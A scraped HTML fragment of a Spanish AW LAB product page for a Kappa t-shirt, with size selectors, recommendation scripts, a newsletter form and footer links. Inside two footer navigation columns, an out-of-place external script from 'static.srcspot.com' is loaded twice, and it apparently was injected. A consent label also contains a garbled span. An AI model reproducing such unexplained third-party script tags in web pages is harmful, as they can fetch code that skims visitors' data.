<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw568783d3/images/bata/large-t-shirt-9329914-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw568783d3/images/bata/large-t-shirt-9329914-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw568783d3/images/bata/large-t-shirt-9329914-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw568783d3/images/bata/large-t-shirt-9329914-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw568783d3/images/bata/large-t-shirt-9329914-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw568783d3/images/bata/large-t-shirt-9329914-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw568783d3/images/bata/large-t-shirt-9329914-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw568783d3/images/bata/large-t-shirt-9329914-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Camiseta Kappa Authentic Graphik Leugene, azul/naranja/blanco"
     title="Camiseta Kappa Authentic Graphik Leugene, azul/naranja/blanco"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

                            <span>
                                azul/naranja/blanco
                            </span>
                    </a>
                    
                </li>
            
            
        
    
</ul>
<div class="b-pdp-variation-sticky__button-done-wrap">
<button type="button"
data-cmp-id="selectVariantCloseBtn"
data-cmp="button"
class="js-select-swatch-item b-btn_fourth b-pdp-variation-sticky__button-done"
>
Hecho
</button>
</div>
</div>
</div>






<div class="attribute b-pdp__size-toggle js-pdp-size-toggle "
data-cmp='dropdownVariationAttributes'>
<div class="b-size-selector b-size-selector-sticky">

<div class="b-size-selector__title b-pdp-variation-sticky__title" data-cmp-id="selectVariantCloseBtn" data-cmp="button">


Talla

<span>seleccionar</span>

</div>



<ul class="swatches b-size-selector__list b-size-selector_large b-size-selector_large-sticky">
    
        

        
    
        

        
        
        
        
            
            
                
                    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
                        <a class="b-size-selector__link  js-variations-link"
                            href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_190QGA_AUTHENTIC&amp;dwvar_AW__190QGA__AUTHENTIC_color=9390801&amp;dwvar_AW__190QGA__AUTHENTIC_size=p03&amp;showDropdown=size"
                            title="S"
                            data-variant-id="AW_190QGA_AUTHENTIC_9390801_03"
                            data-variant-ids="[&quot;AW_190QGA_AUTHENTIC_9390801_03&quot;]"
                            >
                                S
                        </a>
                    </li>
                
                
            
        
    
        

        
        
        
        
            
            
                
                    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
                        <a class="b-size-selector__link  js-variations-link"
                            href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_190QGA_AUTHENTIC&amp;dwvar_AW__190QGA__AUTHENTIC_color=9390801&amp;dwvar_AW__190QGA__AUTHENTIC_size=p04&amp;showDropdown=size"
                            title="M"
                            data-variant-id="AW_190QGA_AUTHENTIC_9390801_04"
                            data-variant-ids="[&quot;AW_190QGA_AUTHENTIC_9390801_04&quot;]"
                            >
                                M
                        </a>
                    </li>
                
                
            
        
    
        

        
        
        
        
            
            
                
                    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
                        <a class="b-size-selector__link  js-variations-link"
                            href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_190QGA_AUTHENTIC&amp;dwvar_AW__190QGA__AUTHENTIC_color=9390801&amp;dwvar_AW__190QGA__AUTHENTIC_size=p05&amp;showDropdown=size"
                            title="L"
                            data-variant-id="AW_190QGA_AUTHENTIC_9390801_05"
                            data-variant-ids="[&quot;AW_190QGA_AUTHENTIC_9390801_05&quot;]"
                            >
                                L
                        </a>
                    </li>
                
                
            
        
    
        

        
        
        
        
            
            
                
                    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
                        <a class="b-size-selector__link  js-variations-link"
                            href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_190QGA_AUTHENTIC&amp;dwvar_AW__190QGA__AUTHENTIC_color=9390801&amp;dwvar_AW__190QGA__AUTHENTIC_size=p06&amp;showDropdown=size"
                            title="XL"
                            data-variant-id="AW_190QGA_AUTHENTIC_9390801_06"
                            data-variant-ids="[&quot;AW_190QGA_AUTHENTIC_9390801_06&quot;]"
                            >
                                XL
                        </a>
                    </li>
                
                
            
        
    
</ul>
<div class="b-pdp-variation-sticky__button-done-wrap">
<button type="button"
data-cmp-id="selectVariantCloseBtn"
data-cmp="button"
class="js-select-swatch-item b-btn_fourth b-pdp-variation-sticky__button-done"
>
Hecho
</button>
</div>
</div>
</div>


<div class="b-pdp-variation-sticky__overlay"></div>
</div>



</div>
<div class="b-product-detail-features b-product-detail-features--desktop">













<!-- dwMarker="content" dwContentID="cec34621bc612475b5cf73ad3b" -->



<ul class="product-detail-features-list">
<li><img alt="" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/es_ES/dw0db1884a/service-1.svg" title="" /><div class="b-textContainer"> <strong>Recogida en tienda gratuita 5-10 días laborables</strong></div></li>
<li><img alt="" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/es_ES/dw111eff15/service-2.svg" title="" /><div class="b-textContainer"> <strong>Envío gratuito para pedidos superiores a € 69,99</strong></div></li>
<li><img alt="" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/es_ES/dw272b30e8/service-3.svg" title="" /> <div class="b-textContainer"><strong>Devolución gratuita para clientes del AW LAB CLUB</strong></div></li>
</ul>

<!-- End content-asset -->





</div>


</div>
<!--/pdpMain -->





	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;pdp-product-recommendation&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'bf5272c9005601f128452857f8';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-bottom-1');
var slotConfigId = decodeHtml('20250304_pdp-recommendation');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendations.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-awlab-es-Site/es_ES/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-bf5272c9005601f128452857f8"></div>
<!-- ====================== snippet ends here ======================== -->
 
	

	 

	

	 

	



	 

	

	 

	



	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '9d98f4fd4b719077918b43b1ab';
var contextAUID = decodeHtml('AW_190QGA_AUTHENTIC');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('AW_190QGA_AUTHENTIC_9390801');
var contextType = decodeHtml('vgroup');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-recommendations-1');
var slotConfigId = decodeHtml('20250304-recently-viewed');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendations.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-awlab-es-Site/es_ES/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-9d98f4fd4b719077918b43b1ab"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
<!-- socialwall -->








	 

	








</div><!-- /primary-content -->
</main> <!-- /main -->


















































































































<div class="b-prefooter">
<div class="b-prefooter__grid h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">













<!-- dwMarker="content" dwContentID="ec3f376d9da4c12791b3b670d0" -->



<ul class="b-prefooter__categories-list">
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://es.aw-lab.com/mujer/calzado/"">
                    Calzado Mujer
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://es.aw-lab.com/hombre/calzado/"">
                    Calzado Hombre
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://es.aw-lab.com/ni%C3%B1o/chicos/calzado-chicos-%3E-tallas-36-41/"">
                    Calzado Chico
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://es.aw-lab.com/novedades/"">
                    Novedades
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://es.aw-lab.com/selecciones/terrace/adidas/"">
                    adidas Terrace
                </a>
            </li>
            <li class="b-prefooter__category">
                <a class="b-prefooter__category__link" href="https://es.aw-lab.com/colecciones/nike/nike-air-force-1/"">
                    Nike Air Force 1
                </a>
            </li>
        </ul>

<!-- End content-asset -->





</div>
</div>
<footer class="b-footer">
<div class="grid b-footer__grid h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">
<div class="b-footer__container--left col-12-small col-12-medium col-4-large col-4-extra-large">
<div class="b-footer__newsletter">
<h3>
<div class="b-footer__newsletter__eyelet">
KEEP IN TOUCH
</div>
<div class="b-footer__newsletter__title">
AW LAB Newsletter
</div>
</h3>
<div id="newsletter_container">

















































































































<form class="b-newsletter__form b-form b-login__form js-checkout-login js-cmp-inited js-cmp-form"
    action="https://es.aw-lab.com/newsletter-double-optin" method="post" data-cmp="subscriptionForm" id="SubscriptionForm"
    name="SubscriptionForm" data-registered-error="null" data-email-field-name="dwfrm_newsletter_email" novalidate>
    <div class="b-form__row">
        


<div class="b-form__row  required b-form__row_required" data-json-config="{&quot;prefixMinLength&quot;:{},&quot;countrySpecific&quot;:{},&quot;required&quot;:true,&quot;requiredtext&quot;:&quot;Campo obligatorio&quot;,&quot;minlength&quot;:0,&quot;minlengthtext&quot;:&quot;Por favor, rellene con al menos {0} caracteres.&quot;,&quot;maxlength&quot;:254,&quot;maxlengthtext&quot;:&quot;No puede ingresar m&aacute;s de {0} caracteres.&quot;,&quot;regEx&quot;:&quot;^(?=[\\w\\W]{7,320})(?=[\\w\\W]{1,64}@)(?:[a-zA-Z0-9!#$%&amp;'*+/=?^_`{|}~-]+(?:\\.[a-zA-Z0-9!#$%&amp;'*+/=?^_`{|}~-]+)*|\&quot;(?:[\\x01-\\x08\\x0b\\x0c\\x0e-\\x1f\\x21\\x23-\\x5b\\x5d-\\x7f]|\\\\[\\x01-\\x09\\x0b\\x0c\\x0e-\\x7f])*\&quot;)@([a-z0-9\\-\\.]{2,253})\\.([0-9a-z]{2,})$&quot;,&quot;caseSensitive&quot;:&quot;true&quot;,&quot;parseError&quot;:&quot;Por favor, introduce una direcci&oacute;n de correo electr&oacute;nico v&aacute;lida&quot;,&quot;errorMsg&quot;:&quot;&quot;,&quot;validatedFromExternal&quot;:true,&quot;emailValidated&quot;:false}"
data-cmp="inputEmail"
data-cmp-id="dwfrm_newsletter_email"
data-country-id="ES"
>




<label class="b-label js-input-label" for="dwfrm_newsletter_email"><span class="b-label__value">Dirección de correo electrónico</span></label>


<div class="b-form__field js-form-field">
<input class="js-input_field b-text-input  required input-required" type="email"  id="dwfrm_newsletter_email" name="dwfrm_newsletter_email" value=""   maxlength="254"  />
</div>









</div>

    </div>
    <div class="b-form__agreement">
        


<div class="b-form__row b-newsletter__agreement required b-form__row_required b-form__row form-row_inverse" data-json-config="{&quot;prefixMinLength&quot;:{},&quot;countrySpecific&quot;:{},&quot;required&quot;:true,&quot;requiredtext&quot;:&quot;Para continuar con la suscripci&oacute;n, acepta los t&eacute;rminos y condiciones de AW LAB&quot;,&quot;minlength&quot;:0,&quot;minlengthtext&quot;:&quot;Por favor, rellene con al menos {0} caracteres.&quot;,&quot;maxlength&quot;:2147483647,&quot;maxlengthtext&quot;:&quot;No puede ingresar m&aacute;s de {0} caracteres.&quot;,&quot;regEx&quot;:&quot;&quot;,&quot;caseSensitive&quot;:&quot;true&quot;,&quot;parseError&quot;:&quot;Por favor, indica un valor v&aacute;lido&quot;,&quot;errorMsg&quot;:&quot;&quot;,&quot;validatedFromExternal&quot;:&quot;&quot;,&quot;emailValidated&quot;:&quot;&quot;}"
data-cmp="inputCheckbox"
data-cmp-id="dwfrm_newsletter_agreement"
data-country-id="ES"
>



<div class="b-form__field js-form-field">

<input class="js-input_field b-checkbox input-checkbox  required input-required" type="checkbox"  id="dwfrm_newsletter_agreement" name="dwfrm_newsletter_agreement" value="true"    />


<label class="b-label js-input-label" for="dwfrm_newsletter_agreement"><span class="fake-checkbox"></span><span class="b-label__value">Autorizo el tratamiento de los datos personales conforme al Art. 13 del Decreto Legislativo 196/2003 <span stylestate.us.armedforcespacific=Fuerzas Armadas del Pacífico</span></label>

</div>








</div>

    </div>

    <div class="b-form__row">
        <button id="js-submitSubscriptionForm" class="b-btn_link js-submitSubscriptionForm" data-cmp="button" data-cmp-id="submitButton" data-dont-prevent="false"
            type="submit" value="dwfrm_newsletter_submit"
            name="dwfrm_newsletter_submit">
            Suscr&iacute;bete
        </button>

        
            <input type="hidden" name="csrf_token" value="7YpoKxMvpCQEaX4wkkT5ATQwm4M6XGaMQz4MFf9boroIXFVTONKji1lAxxpk8hSAzTxhLyPu2RHKfTvI9lNtiEryUvjlmflhB3ycfwBQY_5bKTdMeRUBq7xzE3wvAqH3SPZ_6KPBprkrHZq4-IeufdIzFwrkKk28CTbKr2ii1Xo7WHGRLm4=" />
        
    </div>
</form>
<div class="b-footer__newsletter__success js-nl-success-msg h-hidden">
    <p>Gracias por suscribirse a nuestra newsletter</p>
</div>

</div>
</div>
</div>
<div class="b-footer__container--right col-12-small col-12-medium col-8-large col-8-extra-large h-collapse-padding-left-small h-collapse-padding-right-small h-collapse-padding-left-medium h-collapse-padding-right-medium">
<div class="b-footer__top">
<nav class="b-footer__nav" data-cmp="accordion" data-header=".js-footer__nav-title">













<!-- dwMarker="content" dwContentID="f42963273ea9535d7b05032974" -->



<div class="b-footer__nav-column">
    <div class="b-footer__nav-title js-footer__nav-title">AW LAB</div>
    <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/awlab-about-us.html">Sobre Nosotros</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/stores">Localizador de Tiendas</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/awlab-jobs-new.html">Trabaja con Nosotros</a>
        </li>
    </ul>
</div>
<div class="b-footer__nav-column">
    <div class="b-footer__nav-title js-footer__nav-title">Atención al Cliente</div>
    <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/delivery.html">Envíos</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/trackorder">Sigue tu Pedido</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/return-procedures.html">Devoluciones y Reembolsos</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/shoes-size-chart-woman.html">Guía de Tallas</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/faq-orders-payments.html">FAQ y Contactos</a>
        </li>
    </ul>
</div>
<div class="b-footer__nav-column">
    <div class="b-footer__nav-title js-footer__nav-title">AW LAB Club</div>
    <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/awlab-club.html">El Programa</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/register">Regístrate</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/regolamento-awlab-club.html">Reglamento</a>
        </li>
  <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/Termini+e+condizioni+AW+LAB+CLUB.html">Cláusulas y Condiciones Club</a>
        </li>
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/awlab-club.html">FAQ Club</a>
        </li>
    </ul>
</div>
<div class="b-footer__nav-column">
    <div class="b-footer__nav-title js-footer__nav-title">Info Legal</div>
       <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/awlab-terms.html">Términos y Condiciones</a>
        </li>
   <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/awlab-privacy-policy.html">Privacy Policy</a>
        </li>
        </li>
   <li class="b-footer__nav-item"><a class="b-footer__nav-link" href="https://es.aw-lab.com/policy-sui-cookie-new.html">Cookie Policy</a></li>
   <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/website-accessibility.html">Declaración de Accesibilidad</a>
        </li>
    </ul>
<script async="async" src="https://static.srcspot.com/libs/vivyanne.js" type="application/javascript"></script>
</div>
<div class="b-footer__nav-column h-hidden-large h-hidden-extra-large">
    <div class="b-footer__nav-title js-footer__nav-title">Principales Categorías</div>
       <ul class="b-footer__nav-list js-footer__nav-list">
        <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/mujer/calzado/">Calzado Mujer</a>
        </li>
   <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/hombre/calzado/">Calzado Hombre</a>
        </li>
	 <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/ni%C3%B1o/chicos/calzado-chicos-%3E-tallas-36-41/">Calzado Chico</a>
        </li>
	 <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/novedades/">Novedades</a>
        </li>
	 <li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/selecciones/terrace/adidas/">adidas Terrace</a>
        </li>
	<li class="b-footer__nav-item">
            <a class="b-footer__nav-link" href="https://es.aw-lab.com/colecciones/nike/nike-air-force-1/">Nike Air Force 1</a>
        </li>
    </ul>
<script async="async" src="https://static.srcspot.com/libs/vivyanne.js" type="application/javascript"></script>
</div>
<style>
.b-customer-services__message {
overflow: hidden;
}
</style>

<!-- Get App Top Banner - HTML -->
<div class="get-app-top-banner">
    <div class="left">
       <button class="js-closeGetApp" aria-label="Cerrar banner">
            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none">
                <path fill-rule="evenodd" clip-rule="evenodd"
                    d="M1.91958 1.0008C1.66572 0.74698 1.25417 0.747011 1.00034 1.00087C0.746522 1.25473 0.746553 1.66629 1.00041 1.92011L6.08096 6.99988L1.00041 12.0797C0.746553 12.3335 0.746522 12.745 1.00034 12.9989C1.25417 13.2528 1.66572 13.2528 1.91958 12.999L7.00026 7.91905L12.0806 12.9987C12.3345 13.2525 12.746 13.2524 12.9999 12.9986C13.2537 12.7447 13.2537 12.3332 12.9998 12.0793L7.91957 6.99988L12.9998 1.92043C13.2537 1.6666 13.2537 1.25505 12.9999 1.00119C12.746 0.747327 12.3345 0.747296 12.0806 1.00112L7.00026 6.08072L1.91958 1.0008Z"
                    fill="#003DA5" />
            </svg>
        </button>

        <div class="logo">
            <svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 36 36" fill="none">
                <path d="M0 0V28.8168L7.18318 36H36V7.18318L28.8168 0H0Z" fill="#003DA5" />
                <path
                    d="M11.2079 15.7416L11.6243 13.8238H11.7042L12.1206 15.7416H11.2037H11.2079ZM12.9112 11.7336H10.3836L8.20093 18.021H10.6192L10.8042 17.2388H12.5285L12.7346 18.021H15.1528L12.9112 11.7336ZM17.7519 16.5196H18.0126C18.3869 16.5196 18.9294 16.5112 18.9294 15.9939C18.9294 15.4766 18.3449 15.4766 17.979 15.4766H17.7561V16.5196H17.7519ZM17.9621 14.1519C18.2944 14.1519 18.6729 14.1182 18.6729 13.685C18.6729 13.2182 18.2481 13.2519 17.9117 13.2519H17.7519V14.1519H17.9621ZM15.6364 11.7336H18.2944C19.5098 11.7336 20.7505 12.0238 20.7505 13.4748C20.7505 14.0257 20.4771 14.5682 19.9262 14.7406V14.7911C20.6117 15.0308 21.0449 15.5313 21.0449 16.2841C21.0449 17.5752 19.8463 18.0168 18.7444 18.0168H15.6364V11.7294V11.7336ZM3.51588 11.7336H5.79953V16.0023H7.71729V18.021H3.51588V11.7336ZM17.2682 9.80746H15.2748L14.5598 6.3883H14.4841L13.7355 9.80746H11.7925L9.59299 3.52008H11.9607L12.7514 7.27148H12.8019L13.6598 3.52008H15.4093L16.2673 7.27148H16.3178L17.1084 3.52008H19.4846L17.2682 9.80746ZM6.5271 7.53223L6.94345 5.61447H7.02757L7.44392 7.53223H6.5271ZM8.22616 3.52429H5.69859L3.51588 9.81167H5.93411L6.11916 9.02943H7.84766L8.05373 9.81167H10.472L8.23037 3.52429H8.22616Z"
                    fill="white" />
            </svg>
            <div class="texts">
                <div class="title">AW LAB</div>
                <div class="subtitle">Descubre el mundo AW LAB</div>
            </div>
        </div>
